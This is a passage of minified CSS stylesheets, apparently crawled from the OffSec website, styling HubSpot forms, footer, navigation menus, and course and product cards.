#45424a;border-radius:.125em;color:#6619d0;cursor:pointer;display:grid;font:inherit;height:1.2em;margin:.015em .015em 0 0;place-content:center;transform:translateY(-.075em);width:1.2em}#hubspot-form .dark-hubspot-form .field.hs-form-field li.hs-form-checkbox input[type=checkbox]:before{border-radius:.125em;box-shadow:inset 1em 1em #fbfafb;clip-path:url(#checkmark);content:"";height:1.2em;margin-top:.015em;transform:scale(0);transform-origin:bottom left;transition:transform .2s ease-in-out;width:1.2em}#hubspot-form .dark-hubspot-form .field.hs-form-field li.hs-form-checkbox input[type=checkbox]:checked:before{transform:scale(1.1)}#hubspot-form .dark-hubspot-form .field.hs-form-field li.hs-form-checkbox input[type=checkbox]:focus{outline-color:#6619d0;outline-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}#hubspot-form .dark-hubspot-form .actions{display:flex;justify-content:center}#hubspot-form .dark-hubspot-form .actions input[type=submit]{align-items:center;border-color:transparent;border-radius:9999px;border-width:2px;display:inline-flex;font-weight:600;justify-content:center;letter-spacing:.025em;text-align:center;--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);line-height:1.625;padding:.5rem .875rem;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);--tw-border-opacity:1;background-color:initial;border-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-border-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}#hubspot-form .dark-hubspot-form .actions input[type=submit]:hover{--tw-bg-opacity:1;background-color:rgb(var(--os-color-secondary-tailwind)/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity,1))}#hubspot-form .dark-hubspot-form .actions input[type=submit]:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(147 197 253/var(--tw-bg-opacity,1))}#hubspot-form .dark-hubspot-form .actions input[type=submit]{display:inline-block;font-size:14px;letter-spacing:0;line-height:1.5;margin-left:auto;margin-right:auto;margin-top:.5rem}#hubspot-form .dark-hubspot-form .actions input[type=submit]:hover{cursor:pointer}img{content-visibility:auto}

--- FILE ---
content_type: text/css
request_url: https://www.offsec.com/_astro/_slug_.DJFcM4Fb.css
body_size: 3680
content:
.wrapper:where(.astro-3tk3c6pi){display:flex;flex-direction:column;gap:1.5rem;margin-left:auto;margin-right:auto;max-width:78.5rem;width:100%}@media(min-width:768px){.wrapper:where(.astro-3tk3c6pi){gap:1.25rem}}.logo:where(.astro-3tk3c6pi){margin-left:auto;margin-right:auto;width:48%}@media(min-width:640px){.logo:where(.astro-3tk3c6pi){grid-column:span 3/span 3;width:100%}}@media(min-width:1024px){.logo:where(.astro-3tk3c6pi){grid-column:span 2/span 2}}.socials:where(.astro-3tk3c6pi){align-items:center;display:flex;justify-content:space-between;width:100%}@media(min-width:640px){.socials:where(.astro-3tk3c6pi){grid-column:span 5/span 5;grid-column-start:5}}@media(min-width:768px){.socials:where(.astro-3tk3c6pi){grid-column:span 4/span 4;grid-column-start:6}}@media(min-width:1024px){.socials:where(.astro-3tk3c6pi){grid-column:span 5/span 5;grid-column-start:8}}@media(min-width:1280px){.socials:where(.astro-3tk3c6pi){grid-column:span 4/span 4;grid-column-start:9}}.tiny-links:where(.astro-3tk3c6pi){align-items:center;display:flex;font-size:12px;justify-content:space-between;line-height:1.5;width:100%}@media(min-width:640px){.tiny-links:where(.astro-3tk3c6pi){grid-column:span 5/span 5;grid-column-start:3}}@media(min-width:768px){.tiny-links:where(.astro-3tk3c6pi){grid-column:span 4/span 4;grid-column-start:1}}@media(min-width:1280px){.tiny-links:where(.astro-3tk3c6pi){grid-column:span 3/span 3}}.tiny-link:where(.astro-3tk3c6pi){color:rgb(251 250 251/var(--tw-text-opacity,1));font-size:12px;line-height:1.5;text-underline-offset:2px;transition-duration:.15s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.tiny-link:where(.astro-3tk3c6pi),.tiny-link:where(.astro-3tk3c6pi):hover{--tw-text-opacity:1}.tiny-link:where(.astro-3tk3c6pi):hover{color:rgb(0 191 203/var(--tw-text-opacity,1));text-decoration-line:underline}.notice:where(.astro-3tk3c6pi){font-size:12px;line-height:1.5;text-align:center;width:100%}@media(min-width:640px){.notice:where(.astro-3tk3c6pi){grid-column:span 5/span 5;grid-column-start:3}}@media(min-width:768px){.notice:where(.astro-3tk3c6pi){grid-column:span 4/span 4;grid-column-start:6;text-align:right}}@media(min-width:1024px){.notice:where(.astro-3tk3c6pi){grid-column-start:9}}@media(min-width:1280px){.notice:where(.astro-3tk3c6pi){grid-column:span 3/span 3;grid-column-start:10}}.wrapper:where(.astro-335gxfk3){display:flex;flex-direction:column;gap:.5rem;width:100%}.wrapper:where(.astro-335gxfk3) p:where(.astro-335gxfk3){font-size:16px;font-weight:600;line-height:1.2}@media(min-width:768px){.wrapper:where(.astro-335gxfk3) p:where(.astro-335gxfk3){font-size:18px;line-height:1.3}}.wrapper:where(.astro-335gxfk3) ul:where(.astro-335gxfk3){display:flex;flex-direction:column;font-size:14px;gap:.25rem;line-height:1.5;width:100%}.link:where(.astro-335gxfk3){color:rgb(211 209 213/var(--tw-text-opacity,1));cursor:pointer;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.link:where(.astro-335gxfk3),.link:where(.astro-335gxfk3):hover{--tw-text-opacity:1}.link:where(.astro-335gxfk3):hover{color:rgb(200 168 245/var(--tw-text-opacity,1))}.footer-form.svelte-x8vibm,.footer-wrapper.svelte-x8vibm{display:flex;flex-direction:column;gap:.75rem;width:100%}@media(min-width:640px){.footer-form.svelte-x8vibm{flex-direction:row;gap:.5rem}}@media(min-width:1280px){.footer-form.svelte-x8vibm{gap:.75rem}}.footer-title.svelte-x8vibm{font-size:14px;font-weight:600;line-height:1.5;--tw-text-opacity:1;color:rgb(240 254 255/var(--tw-text-opacity,1))}@media(min-width:1280px){.footer-title.svelte-x8vibm{font-size:16px;line-height:1.5}}.footer-legal.svelte-x8vibm{font-size:12px;line-height:1.5;margin-top:-.125rem;--tw-text-opacity:1;color:rgb(224 222 226/var(--tw-text-opacity,1))}.footer-legal.svelte-x8vibm,.form.svelte-x8vibm{width:100%}.form.svelte-x8vibm{align-items:center;display:flex;flex-direction:column;gap:.75rem}@media(min-width:640px){.form.svelte-x8vibm{flex-direction:row}}.banner__container.svelte-x8vibm{display:flex;flex-direction:column;gap:.75rem}.banner__container.svelte-x8vibm,.field.svelte-x8vibm{width:100%}.field.svelte-x8vibm{border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(197 195 200/var(--tw-border-opacity,1));--tw-bg-opacity:1;background-color:rgb(237 236 238/var(--tw-bg-opacity,1));font-size:14px;line-height:1.5;padding:7px .75rem;--tw-text-opacity:1;color:rgb(41 40 44/var(--tw-text-opacity,1));--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05);--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow);--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-offset-width:0px}.field.svelte-x8vibm::-moz-placeholder{--tw-text-opacity:1;color:rgb(83 79 87/var(--tw-text-opacity,1))}.field.svelte-x8vibm::placeholder{--tw-text-opacity:1;color:rgb(83 79 87/var(--tw-text-opacity,1))}.field.svelte-x8vibm:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}.field.svelte-x8vibm:focus-visible{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);--tw-ring-opacity:1;--tw-ring-color:rgb(102 25 208/var(--tw-ring-opacity,1))}@media(min-width:1024px){.field.svelte-x8vibm{font-size:16px;line-height:1.5}}footer:where(.astro-scinlfmn){display:flex;flex-direction:column;gap:2rem;padding:2.5rem 6%;position:relative;width:100%}@media(min-width:640px){footer:where(.astro-scinlfmn){gap:2.5rem;padding-left:5.1%;padding-right:5.1%}}@media(min-width:768px){footer:where(.astro-scinlfmn){gap:3rem}}@media(min-width:1024px){footer:where(.astro-scinlfmn){padding-left:2%;padding-right:2%;padding-top:3rem}}@media(min-width:1280px){footer:where(.astro-scinlfmn){gap:4rem;padding-left:2.5%;padding-right:2.5%;padding-top:4rem}}@media(min-width:1512px){footer:where(.astro-scinlfmn){padding-left:0;padding-right:0}}.footer-row{display:grid;gap:1.25rem;grid-template-columns:repeat(1,minmax(0,1fr));margin-left:auto;margin-right:auto;max-width:84.5rem;width:100%}@media(min-width:640px){.footer-row{grid-template-columns:repeat(9,minmax(0,1fr))}}@media(min-width:1024px){.footer-row{grid-template-columns:repeat(12,minmax(0,1fr))}}@media(max-width:1440px){.footer-row{gap:1.5rem}}.form-section:where(.astro-scinlfmn){width:100%}@media(min-width:640px){.form-section:where(.astro-scinlfmn){grid-column:span 6/span 6}}@media(min-width:1024px){.form-section:where(.astro-scinlfmn){grid-column:span 5/span 5}}@media(min-width:1280px){.form-section:where(.astro-scinlfmn){grid-column:span 4/span 4}}.groups:where(.astro-scinlfmn){display:grid;gap:.75rem;grid-template-columns:repeat(2,minmax(0,1fr));row-gap:1.25rem;width:100%}@media(min-width:640px){.groups:where(.astro-scinlfmn){gap:1.25rem;grid-column:1/-1;grid-template-columns:repeat(3,minmax(0,1fr))}}@media(min-width:1024px){.groups:where(.astro-scinlfmn){grid-column:span 7/span 7;grid-column-start:6}}@media(min-width:1280px){.groups:where(.astro-scinlfmn){grid-column-start:6}}.wrapper.svelte-1rkkg3f{flex-direction:column;font-size:24px;font-weight:700;gap:1.25rem;line-height:1.2;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.wrapper.svelte-1rkkg3f,.wrapper.svelte-1rkkg3f a:where(.svelte-1rkkg3f),.wrapper.svelte-1rkkg3f button:where(.svelte-1rkkg3f){display:flex;width:100%}.wrapper.svelte-1rkkg3f a:where(.svelte-1rkkg3f),.wrapper.svelte-1rkkg3f button:where(.svelte-1rkkg3f){align-items:center;justify-content:space-between}.marker.svelte-1rkkg3f{display:flex;transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:3.5rem}.group.svelte-1rkkg3f:hover .marker:where(.svelte-1rkkg3f){--tw-translate-x:1.75rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y))rotate(var(--tw-rotate))skew(var(--tw-skew-x))skewY(var(--tw-skew-y))scaleX(var(--tw-scale-x))scaleY(var(--tw-scale-y))}.group-wrapper.svelte-7aqlga{display:none;flex-direction:column;gap:.625rem;width:100%}@media(min-width:1280px){.group-wrapper.svelte-7aqlga{display:flex}}.group-wrapper.svelte-7aqlga ul:where(.svelte-7aqlga){display:flex;flex-direction:column;gap:.5rem;height:-moz-fit-content;height:fit-content;width:100%}h2.svelte-7aqlga{font-size:16px;font-weight:700;line-height:1.5;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.group-wrapper.svelte-wgcfta{width:100%;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.group-wrapper.svelte-wgcfta ul:where(.svelte-wgcfta){flex-direction:column;gap:.5rem;padding-top:.625rem}.group-wrapper.svelte-wgcfta ul:where(.svelte-wgcfta),.toggle.svelte-wgcfta{display:flex;width:100%}.toggle.svelte-wgcfta{align-items:center;justify-content:space-between}.toggle.svelte-wgcfta h3:where(.svelte-wgcfta){font-size:16px;font-weight:600;line-height:1.5;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.toggle.svelte-wgcfta .chevron:where(.svelte-wgcfta){height:1.25rem;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:1.25rem}.course.svelte-zz7glo{background-color:#e0cef940;border-color:#e0cef999;border-radius:.25rem;border-width:1px;display:flex;gap:.625rem;padding:.625rem .75rem;width:100%;--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1));transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.course.svelte-zz7glo:hover{background-color:#e0cef9bf}.icon.svelte-zz7glo{display:none;flex-shrink:0;height:2.375rem;width:2.375rem}@media(min-width:1280px){.icon.svelte-zz7glo{display:inline-flex}}.detail.svelte-zz7glo{width:100%}.detail.svelte-zz7glo p:where(.svelte-zz7glo):first-of-type{font-size:14px;font-weight:700;letter-spacing:.015em;text-transform:uppercase}.detail.svelte-zz7glo p:where(.svelte-zz7glo):first-of-type,.detail.svelte-zz7glo p:where(.svelte-zz7glo):last-of-type{line-height:1.5}.detail.svelte-zz7glo p:where(.svelte-zz7glo):last-of-type{font-size:12px;font-weight:400;letter-spacing:-.005em}.info.svelte-hr1lyp{background-color:#e0cef940;border-color:#e0cef999;border-radius:.25rem;border-width:1px;display:flex;gap:.625rem;padding:.625rem .75rem;width:100%;--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1));transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.info.svelte-hr1lyp:hover{background-color:#e0cef9bf}.icon.svelte-hr1lyp{display:none;flex-shrink:0;height:1.5rem;width:1.5rem}@media(min-width:1280px){.icon.svelte-hr1lyp{display:inline-flex}}.detail.svelte-hr1lyp{width:100%}.detail.svelte-hr1lyp p:where(.svelte-hr1lyp):first-of-type{font-size:14px;font-weight:700;letter-spacing:.015em}.detail.svelte-hr1lyp p:where(.svelte-hr1lyp):first-of-type,.detail.svelte-hr1lyp p:where(.svelte-hr1lyp):last-of-type{line-height:1.5}.detail.svelte-hr1lyp p:where(.svelte-hr1lyp):last-of-type{font-size:12px;font-weight:400;letter-spacing:-.005em}.nav-btn.svelte-1x9zu0m{align-items:center;border-radius:.25rem;display:flex;font-size:14px;font-weight:600;height:2rem;justify-content:center;line-height:1.5;padding:.25rem 2rem;text-align:center;transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:100%}.primary.svelte-1x9zu0m{--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity,1))}.primary.svelte-1x9zu0m:hover{--tw-bg-opacity:1;background-color:rgb(76 19 156/var(--tw-bg-opacity,1))}.outline-btn.svelte-1x9zu0m{background-color:#fbfafb80;border-color:#fbfafbbf;border-width:1px;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.outline-btn.svelte-1x9zu0m:hover{--tw-border-opacity:1;background-color:#fbfafbd9;border-color:rgb(251 250 251/var(--tw-border-opacity,1))}.special.svelte-1x9zu0m{--tw-bg-opacity:1;background-color:rgb(49 212 128/var(--tw-bg-opacity,1));font-weight:700;padding-bottom:.5rem;padding-top:.5rem;text-transform:uppercase;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.special.svelte-1x9zu0m:hover{--tw-bg-opacity:1;background-color:rgb(41 194 115/var(--tw-bg-opacity,1))}.nav-col.svelte-io61fq{display:none;gap:1.25rem;grid-template-columns:repeat(1,minmax(0,1fr));height:-moz-fit-content;height:fit-content;width:100%}@media(min-width:1280px){.nav-col.svelte-io61fq{display:grid}}.nav-col-3.svelte-io61fq{display:none;flex-direction:column;justify-content:space-between;width:100%}@media(min-width:1280px){.nav-col-3.svelte-io61fq{display:flex}}.mobile-items.svelte-io61fq{display:flex;flex-direction:column;gap:1.25rem;width:100%}@media(min-width:1280px){.mobile-items.svelte-io61fq{display:none}}.mobile-items.svelte-io61fq h2:where(.svelte-io61fq){font-size:24px;font-weight:700;line-height:1.2;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.product.svelte-1hl6s04{border-radius:.25rem;display:flex;gap:.5rem;padding:.625rem .75rem;position:relative;width:100%;z-index:1;--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}@media(min-width:1280px){.product.svelte-1hl6s04{padding-left:.375rem;padding-right:.875rem}}.product.svelte-1hl6s04{background:linear-gradient(90deg,rgba(var(--color),.05) 0,rgba(var(--color),0));border:1px solid rgba(var(--color),.45)}.product.svelte-1hl6s04:before{background:linear-gradient(90deg,rgba(var(--color),.07) 0,rgba(var(--color),0));content:"";inset:0;opacity:0;position:absolute;transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);z-index:-1}.product.svelte-1hl6s04:hover:before{opacity:1}.icon.svelte-1hl6s04{display:none;flex-shrink:0;height:2rem;width:2rem}@media(min-width:1280px){.icon.svelte-1hl6s04{display:inline-flex}}@media(min-width:1512px){.icon.svelte-1hl6s04{height:2.375rem;width:2.375rem}}.top.svelte-1hl6s04{align-items:center;display:flex;justify-content:space-between;width:100%}.top.svelte-1hl6s04 .title:where(.svelte-1hl6s04){font-size:14px;font-weight:700}.top.svelte-1hl6s04 .price:where(.svelte-1hl6s04),.top.svelte-1hl6s04 .title:where(.svelte-1hl6s04){letter-spacing:.015em;line-height:1.5}.top.svelte-1hl6s04 .price:where(.svelte-1hl6s04){font-size:12px;font-weight:600}.desc.svelte-1hl6s04{--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1));font-size:11px;letter-spacing:-.005em;line-height:150%}.wrapper.svelte-n4u37c{align-items:center;background:linear-gradient(152.92deg,#fb203b0f -.03%,#fb203b1c 74.12%);border-color:#fb203bd9;border-radius:.25rem;border-width:1px;display:flex;flex-direction:column;gap:1rem;padding:1.5rem 1rem}@media(min-width:1440px){.wrapper.svelte-n4u37c{padding-left:1.75rem;padding-right:1.75rem}}.img.svelte-n4u37c{height:5rem;width:auto}.detail.svelte-n4u37c{display:flex;flex-direction:column;gap:.125rem;height:100%;text-align:center;width:100%}.detail.svelte-n4u37c h3:where(.svelte-n4u37c){font-size:18px;font-weight:600;line-height:1.2}.detail.svelte-n4u37c h3:where(.svelte-n4u37c),.detail.svelte-n4u37c p:where(.svelte-n4u37c){--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.detail.svelte-n4u37c p:where(.svelte-n4u37c){font-size:14px;line-height:1.5;text-wrap:pretty}.mobile-items.svelte-dti97g{display:flex;flex-direction:column;gap:1.25rem;width:100%}@media(min-width:1280px){.mobile-items.svelte-dti97g{display:none}}.mobile-items.svelte-dti97g h2:where(.svelte-dti97g){font-size:24px;font-weight:700;line-height:1.2;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.simple-link.svelte-4hdinb{align-items:center;background-color:#e0cef940;border-color:#e0cef999;border-radius:.25rem;border-width:1px;display:flex;gap:.625rem;padding:.5rem .75rem;width:100%;--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1));transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.simple-link.svelte-4hdinb:hover{background-color:#e0cef9bf}.icon.svelte-4hdinb{height:1.5rem;width:1.5rem}.title.svelte-4hdinb{font-size:14px;font-weight:600;letter-spacing:.01em;line-height:1.5;width:100%}.nav-col.svelte-7hohlt{display:none;flex-direction:column;justify-content:space-between}@media(min-width:1280px){.nav-col.svelte-7hohlt{display:flex}}.mobile-items.svelte-7hohlt{display:flex;flex-direction:column;gap:1.25rem;width:100%}@media(min-width:1280px){.mobile-items.svelte-7hohlt{display:none}}.mobile-items.svelte-7hohlt h2:where(.svelte-7hohlt){font-size:24px;font-weight:700;line-height:1.2;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.wrapper.svelte-15j1uwz{align-items:center;background:linear-gradient(152.92deg,#6619d003 -.03%,#6619d00d 74.12%);border-color:#6619d080;border-radius:.25rem;border-width:1px;display:flex;flex-direction:column;gap:1rem;padding-bottom:1.5rem;padding-left:1rem;padding-right:1rem}@media(min-width:1440px){.wrapper.svelte-15j1uwz{padding-left:1.75rem;padding-right:1.75rem}}.img.svelte-15j1uwz{height:auto;width:9rem}.detail.svelte-15j1uwz{display:flex;flex-direction:column;gap:.125rem;text-align:center;width:100%}.detail.svelte-15j1uwz h3:where(.svelte-15j1uwz){font-size:18px;font-weight:600;line-height:1.2}.detail.svelte-15j1uwz h3:where(.svelte-15j1uwz),.detail.svelte-15j1uwz p:where(.svelte-15j1uwz){--tw-text-opacity:1;color:rgb(32 28 38/var(--tw-text-opacity,1))}.detail.svelte-15j1uwz p:where(.svelte-15j1uwz){font-size:14px;line-height:1.5;text-wrap:pretty}.mobile-items.svelte-14w2uyj{display:flex;flex-direction:column;gap:1.25rem;width:100%}@media(min-width:1280px){.mobile-items.svelte-14w2uyj{display:none}}.mobile-items.svelte-14w2uyj h2:where(.svelte-14w2uyj){font-size:24px;font-weight:700;line-height:1.2;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.mobile-items.svelte-14w2uyj ul:where(.svelte-14w2uyj){display:flex;flex-direction:column;gap:.5rem}.nav-col2.svelte-9pjuan{display:none;gap:1.25rem;grid-template-columns:repeat(1,minmax(0,1fr));width:100%}@media(min-width:1280px){.nav-col2.svelte-9pjuan{display:grid}}.nav-col3.svelte-9pjuan{display:none;flex-direction:column;justify-content:space-between}@media(min-width:1280px){.nav-col3.svelte-9pjuan{display:flex}}.mobile-items.svelte-9pjuan{display:flex;flex-direction:column;gap:1.25rem;width:100%}@media(min-width:1280px){.mobile-items.svelte-9pjuan{display:none}}.mobile-items.svelte-9pjuan h2:where(.svelte-9pjuan){font-size:24px;font-weight:700;line-height:1.2;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.back-btn.svelte-1mo0rkq{align-items:center;display:flex;font-size:20px;font-weight:700;justify-content:space-between;line-height:1.2;width:100%;--tw-text-opacity:1;color:rgb(37 33 43/var(--tw-text-opacity,1))}.wrapper.svelte-wof79c{display:flex;flex-direction:column;gap:1.5rem;max-width:24.375rem;overflow-y:scroll;padding:1.5rem 1.5rem 2.5rem;position:fixed;right:0;top:4rem;width:100%;z-index:10}@media(min-width:1280px){.wrapper.svelte-wof79c{display:none}}.wrapper.svelte-wof79c{background:linear-gradient(331.01deg,#eadefb -46.21%,#fbfafb 88.64%);box-shadow:-1px 0 1px #00000017,-2px 0 2px #00000017,-4px 0 4px #00000017,-8px 0 8px #00000017,-16px 0 16px #00000017;height:calc(100dvh - 64px)}.ctas.svelte-wof79c{display:flex;gap:.75rem;width:100%}.nav-wrapper.svelte-11hhkwq{border-bottom-left-radius:.5rem;border-bottom-right-radius:.5rem;border-top-width:1px;display:none;position:absolute;top:5rem;width:100%;--tw-border-opacity:1;border-color:rgb(32 28 38/var(--tw-border-opacity,1));padding:2.5rem 3rem 3rem}@media(min-width:1280px){.nav-wrapper.svelte-11hhkwq{display:flex}}.nav-wrapper.svelte-11hhkwq{background:linear-gradient(331.01deg,#eadefb -46.21%,#fbfafb 88.64%);box-shadow:0 1px 1px #00000017,0 2px 2px #00000017,0 4px 4px #00000017,0 8px 8px #00000017,0 16px 16px #00000017;z-index:100}@media(min-width:1440px){.nav-wrapper.svelte-11hhkwq{padding-left:3.5rem;padding-right:3.5rem}}@media(min-width:1512px){.nav-wrapper.svelte-11hhkwq{padding-left:0;padding-right:0}}.inner.svelte-11hhkwq{display:grid;gap:1.25rem;grid-template-columns:repeat(3,minmax(0,1fr));margin-left:auto;margin-right:auto;max-width:84.5rem;width:100%}@media(min-width:1440px){.inner.svelte-11hhkwq{gap:2rem}}.burger.svelte-k0fb0i{border-radius:.125rem;flex-shrink:0;height:2.25rem;position:relative;width:2.25rem;--tw-bg-opacity:1;background-color:rgb(102 25 208/var(--tw-bg-opacity,1));padding:.5rem}@media(min-width:1280px){.burger.svelte-k0fb0i{display:none}}.burger.svelte-k0fb0i span:where(.svelte-k0fb0i){border-radius:9999px;position:absolute;width:1.25rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity,1));height:2.45px;left:50%;transform:translate(-50%);transition-duration:.5s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.burger.svelte-k0fb0i span:where(.svelte-k0fb0i):first-of-type{top:10px;transform-origin:left center;transition-delay:.1s}.burger.svelte-k0fb0i span:where(.svelte-k0fb0i):nth-of-type(2){top:16.75px;transform-origin:center;transition-delay:.15s}.burger.svelte-k0fb0i span:where(.svelte-k0fb0i):nth-of-type(3){top:23.5px;transform-origin:center}.open.svelte-k0fb0i span:where(.svelte-k0fb0i):first-of-type{opacity:0;width:0}.open.svelte-k0fb0i span:where(.svelte-k0fb0i):nth-of-type(2){left:50%;top:50%!important;transform:translate(-50%,-50%)rotate(45deg)}.open.svelte-k0fb0i span:where(.svelte-k0fb0i):nth-of-type(3){left:50%;top:50%!important;transform:translate(-50%,-50%)rotate(-45deg)}.top-item.svelte-10j6r0h{align-items:center;border-radius:.125rem;display:flex;font-size:14px;font-weight:600;height:1.75rem;justify-content:center;line-height:1.2;padding-left:1rem;padding-right:1rem;text-align:center;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:-moz-fit-content;width:fit-content}.top-item.svelte-10j6r0h:hover{background-color:#edecee1a}.top-items.svelte-1pedqp0{align-items:center;display:none;gap:.5rem;justify-content:space-between;width:100%}@media(min-width:1280px){.top-items.svelte-1pedqp0{display:flex}}.pricing.svelte-1pedqp0{align-items:center;background-color:initial;border-radius:.125rem;display:flex;font-size:14px;font-weight:600;height:1.75rem;justify-content:center;line-height:1.2;padding-left:1rem;padding-right:1rem;text-align:center;transition-duration:.3s;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);width:-moz-fit-content;width:fit-content}.pricing.svelte-1pedqp0:hover{background-color:#edecee1a;--tw-text-opacity:1;color:rgb(251 250 251/var(--tw-text-opacity,1))}.inner:where(.astro-odqmdjqa){align-items:center;display:flex;justify-content:space-between;margin-left:auto;margin-right:auto;max-width:84.5rem;padding:.875rem 6%;width:100%}@media(min-width:640px){.inner:where(.astro-odqmdjqa){padding-left:5.1%;padding-right:5.1%}}@media(min-width:1280px){.inner:where(.astro-odqmdjqa){gap:2rem;padding-bottom:1rem;padding-top:1rem}}@media(min-width:1440px){.inner:where(.astro-odqmdjqa){gap:2.5rem;padding-left:0;padding-right:0}}@media(min-width:1512px){.inner:where(.astro-odqmdjqa){gap:3.5rem;padding-left:0;padding-right:0}}.inner:where(.astro-odqmdjqa) ul:where(.astro-odqmdjqa){align-items:center;display:none;gap:.5rem;justify-content:space-between;width:100%}@media(min-width:1280px){.inner:where(.astro-odqmdjqa) 